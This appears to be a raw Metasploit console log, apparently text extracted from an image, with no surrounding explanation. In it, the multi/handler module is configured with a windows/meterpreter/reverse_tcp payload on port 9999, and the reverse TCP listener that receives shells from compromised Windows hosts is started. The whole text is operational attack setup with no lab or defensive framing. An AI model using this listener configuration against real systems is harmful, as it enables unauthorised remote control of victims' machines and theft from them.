 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 9999
lport => 9999
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:9999